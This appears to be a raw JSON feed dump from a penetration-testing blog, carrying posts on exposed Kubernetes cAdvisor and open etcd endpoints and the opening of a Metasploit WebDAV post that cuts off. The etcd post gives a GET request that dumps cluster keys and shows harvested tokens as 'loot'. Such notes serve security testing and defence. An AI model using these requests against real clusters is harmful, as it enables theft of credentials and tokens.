Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/webdav?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10024
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/webdav?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/webdav"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"content":{"type":"html","$t":"Metasploit comes with \u003Ca href=\"http:\/\/www.metasploit.com\/modules\/exploit\/windows\/browser\/webdav_dll_hijacker\" target=\"_blank\"\u003Edllhijacker module\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. 